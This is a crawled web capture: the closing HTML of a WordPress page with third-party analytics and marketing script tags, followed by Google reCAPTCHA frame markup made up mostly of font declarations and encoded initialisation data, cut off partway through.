      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ&co=aHR0cHM6Ly9tb29kbWVkaWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=b74tshxk6wka
body_size: 49537
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yJ8BCivWdP2cZYvqVKZBtg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yJ8BCivWdP2cZYvqVKZBtg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yJ8BCivWdP2cZYvqVKZBtg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrHDmUQ0w48UBMK5CGgKH8KQw4Q0wrlfVA9APcOLw487ScKzYsKBSsOMeC3ChcOjw7F0w5XDusOBw6HDkcOeVC7DvMKNNsOwC8KBHXPDkBnDrMOsw6zCo8Orw4tGwqDDpMOTw6jClsO/UnNCCcK7wr5ww5XCj1lqZmnDgF0XRMOTw7zDqMOWw7UnRMKQA8OmcMKWw4LCsBhAJ8OMw5XDvFLDp8OTThU+wr3DoS0FA8OiXlDCr8Kzw4oRwpJFwpbDvAFDw6XDr8O3w7TDnFJywp/DsMO1GGhhwofCoMKaasKKwpBZR3Rnw5EdwoTDi3s5wonCmiNhUCLDuwrCvTvDj8KDFsOswpcIdzjChSLDsh/CiC/DnUU2wolLwr5Fw5TCtD7DmgDCp8Okb1PCnGvDucKOG8KcNj5uC27Dv2cuwoXCj8Kqw7rCnsOswoDDtTfCukbDkn7DsxPDksKAYsKMwoomwrhNaW9OwoTClm9/w6YyCn5Iw5JhI8KhDATCmlBQwq0QTsKhJ8KJwqoBw6/DmMOMZsO6FsOOHXcQw5vDlsKNemFYU8K8wr8owqvDngTDtXHDhcKmwpAeRyMTaVcnwpZWw6cMw7ZHw5lSLW8/[base64]/CjMKjb8KZDmvDsQHCs8KHccK5AsOFVcOGwo4Gw5HDpVF+w4A5SMO0w63DlcOseCw8w5DCisOcWMKOfXETwodiV8O6wol8C8KtLMOIwoA7w7rCpHcfPcK7NsKOKkvDqsOoRcOYw6vChhAfA0taDGAoHgMNw7TDiylaaMOXw4XDrsOYw5PDosOoX8O8wo/DjcO8w4DDvQdaacO3YTzDlcOfw7U0w7zDtMOPBMKYaRfDnRHClkpHw73Ch8Kkw65VO00eIsONCnjCqcOywp/DgmRnQ8OYUCzDoHNbw6/CkMKwcRDDr1pFw4LCsi/ChCRqGVHChjUHBw8yCcKUw6XDuTfDi8KeZWQYwqpBwprCp0U/NMKdNg3DujUVw43CsEkUTMOYw4HCkR1NbjvChsKmSDk2RhnCsENQwrlbw7YeYlV4w5o5LMOOc8K/Nw02EFVvw4zDosKleGjDuCgPYzTCrVtYX8KsK8KJw5BkU0p2w4Aww4HCnTLCmMKDwrB0SU3DnMKMcmDCnQ0Gw4toHAV4Fip8woTDm8OVw5zCrsKKw6rDg0vChFJ3C8OkwpNbccKPPn3ClXt9wrrCtsKPwovDlMOew6zDgBTCvx/DucOKwps3wqzCq8OfTGp1bsKew47Dr0jDiTbCpSTCr8K4GjheFGMqXENLw5YRw4hewqfCm8K/wqpDw4LDmHHCoWfDvRAmG8K6NiRPC8KCKMKtwoPDmsKYbUd6w4PDucKbwq1Vw7fDpcKAYD/DlcKtVSrDvU8+wqEhasKMImNqw4MKw4wswqHDtRzCqyxQw47DicKIw55wSMOIwqvDkMKywqnDumDCtXlEaFHCqsOQUDEAw6pwwrlkw5/DnxJTIsKfY0EcI07CvsKjwq3DmlNiwqkxIxsqKwFhw6ZMEygWw55uw5osZiRDwr3DtMKzw7fCm8KqwrNHPcOCwobCosK+HhPDrmnChcOWNcOvf8OEw6/[base64]/DhXtBHzHCrMKqw54Fw6PDgkXCgsKKJMKzS8KTw7jDg8OIw7JCwrTCkhrCrcKrw5XCrnXCncONdcK+UsOsfEjCj8KAaMKSBV1JwrFmw7rDn1/DucOuw7ZSwp4YQ1VWw7nDpcKyw4/Dg8O3wpPDvsOdw7Z/wqxSOsOKZMOXw6vCrsKTw77DlMKWwqszw7DDjwNPekkJT8Oywr0Rw6PCt1TDmivDoMOQwrbDmhXDoMOlwqNXw6LDsFfDryE3w6FIAsKHSMKYY2fDkMKnwrU0J8KMdzkTdsK8wpg1wojCskrDssK/wq48BA0Bw71oFjFEw6IIIMOGI3zDh8O1ZjHChcKyS8OsDgvCgFzCjsOjwqDDkMKcDS9kw4ZUwpt3O0hfIsOGA8KKwqjCucOXPXTDocO7wrMcwpk8w4hDwq3CsMKPf8Odw5/DgmHDo1jClMK1esKWPjE2w4/[base64]/[base64]/CjMO+wojDksKpMx0OPhQjw6PDksK2GwrClE9gEMOLOsO7wqPClMKPBMOObMK2wo7CosOqwo/DjcOuNidWwrkVwp01DcO8IsOJScOOw6lmOsKKAVLCkU3DtcKKwoogdXPCjzjDpcK4YcKaVsO4TMOtw6VHI8KmYTYJeCnDszjDh8Ksw6dzPlzCnTNLVXlUQypFHsOrwqfCv8OEW8OoShViOm/[base64]/RcKCwqDCvjZPw77CiMOpw5gkBMOvw5h9csKZGCDCpMOgKAfDj1TCjRXDrCXDhsOrwpoCw7fDi2lrDBJGw6/[base64]/Dn04PMX9xEMOLLW8SXWvDqUvDoEnDpsOSw4vDt8O9RsODN23DisKyalJmE8KYw49vExrDs0pdDMK9wqXCqcOhfMO2wr3CgGTDtsOIw5AWwoXDhRPDjMORw6Rvwq4TwqvDmMKyAcKswpZ9w63DsAvDqABMw5XDgh/[base64]/DocKsW8OqPiLDpyNKJERMEFDDs2NmFFbDr8OEA0kdwoJPwqErOFA0LMOkwrXCv1XClMO/Z0HCrsKbNGk8w4RTw7pMVMKyScOdwrY3wr3Cm8Obw4Epwp5CwpE1OyzCsHrDo8K5eRNnw4jDs27CoMK3w480DMOSwpfCrjsgJ8KBegzDtcO9X8Oewqc9w5dTwpx0woc1LsO8XiARwplgw6jCnMO4YnIcw4DClmg9HsKdw4LClcKZw5oNTSnCqsKyTsKoPz7ClTLDmU/[bas